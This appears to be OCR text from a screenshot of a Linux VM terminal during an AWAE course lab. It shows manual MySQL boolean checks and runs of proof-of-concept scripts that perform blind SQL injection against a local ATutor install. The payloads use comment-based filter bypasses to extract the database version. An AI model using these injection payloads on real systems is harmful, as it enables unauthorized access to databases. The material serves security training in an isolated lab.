 Rocky Linux (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jun 6 13:21
rockylinux@localhost:/opt/lampp/htdocs/ATutor
File Edit View Search Terminal Help
mysql> SELECT/**/(SUBSTRING((SELECT/**/VERSION()),2,1))='.';Ctrl-C -- exit!
Aborted
[rockylinux@localhost ATutor]$ /opt/lampp/bin/mysql -u root
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 5240
Server version: 5.6.20-log Source distribution
Copyright (c) 2000, 2014, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> SELECT/**/ASCII(SUBSTRING((SELECT/**/VERSION()),1,1))=53;
+---------------------------------------------+
| ASCII(SUBSTRING((SELECT VERSION()),1,1))=53 |
+---------------------------------------------+
|                                           1 |
+---------------------------------------------+
1 row in set (0.00 sec)
mysql> SELECT/**/ASCII(SUBSTRING((SELECT/**/VERSION()),1,1))=54;
+---------------------------------------------+
| ASCII(SUBSTRING((SELECT VERSION()),1,1))=54 |
+---------------------------------------------+
|                                           0 |
+---------------------------------------------+
1 row in set (0.00 sec)
mysql> quit
Bye
[rockylinux@localhost ATutor]$ python3 /home/rockylinux/Documents/AWAE/3.3/poc1.py localhost "AAAA')/**/OR/**/(SELECT/**/ASCII(SUBSTRING((SELECT/**/VERSION()),1,1)))=53;%23"
Response Headers:
{'Date': 'Mon, 06 Jun 2022 05:20:36 GMT', 'Server': 'Apache/2.4.10 (Unix) OpenSSL/1.0.1i PHP/5.5.15 mod_perl/2.0.8-dev Perl/v5.16.3', 'X-Powered-By': 'PHP/5.5.15', 'Set-Cookie': 'ATutorID=v61mhtmf0vpjukaqhma312v
c36; path=/ATutor/, ATutorID=mmdcjaco4tf3r8g2esqvdqchd1; path=/ATutor/, ATutorID=mmdcjaco4tf3r8g2esqvdqchd1; path=/ATutor/', 'Content-Encoding': 'gzip', 'Vary': 'Accept-Encoding', 'Content-Length': '171', 'Keep-
Alive': 'timeout=5, max=100', 'Connection': 'Keep-Alive', 'Content-Type': 'text/html; charset=utf-8'}
Response Content:
Suggestions:atutor  atutor
No errors found
[rockylinux@localhost ATutor]$ python3 /home/rockylinux/Documents/AWAE/3.6/poc3.py localhost
(+) Retrieving database version length....
10
Type here to search